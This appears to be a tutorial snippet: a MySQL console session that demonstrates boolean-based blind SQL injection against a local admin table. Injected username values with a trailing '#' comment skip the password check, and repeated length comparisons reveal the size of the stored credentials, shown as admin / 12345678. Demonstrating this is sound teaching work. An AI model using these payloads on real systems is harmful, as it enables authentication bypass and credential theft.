 mysql>
mysql> select username,passwd from admin where username = '123456'or (select length(concat(username,passwd)) from admin limit 0,1) > 15; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(concat(username,passwd)) from admin limit 0,1) > 10; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(concat(username,passwd)) from admin limit 0,1) > 12; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(concat(username,passwd)) from admin limit 0,1) > 14; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(concat(username,passwd)) from admin limit 0,1) = 13; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)